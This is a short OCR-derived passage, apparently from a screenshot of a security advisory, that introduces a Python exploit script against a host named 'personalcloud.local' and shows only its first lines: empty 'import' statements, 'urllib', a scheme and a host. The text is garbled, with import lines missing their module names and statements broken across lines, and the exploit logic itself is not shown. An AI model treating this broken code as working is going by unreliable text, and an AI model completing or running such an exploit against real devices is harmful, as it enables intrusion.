
The following Python script can be used to exploit
this issue.
#!/usr/bin/env python
import
import
import
import
 urllib

scheme = 
'http'
host = 
'personalcloud.local'